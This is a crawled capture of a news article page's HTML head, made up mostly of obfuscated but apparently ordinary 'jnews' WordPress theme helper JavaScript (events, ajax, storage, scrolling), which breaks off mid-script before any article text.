

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/
body_size: 119420
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://influencerworlddaily.com/xmlrpc.php" />
    <title>Tough Day For Allegedly Gropey, Trump-Endorsed Bull Semen Barons &#8211; InfluencerWorldDaily.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 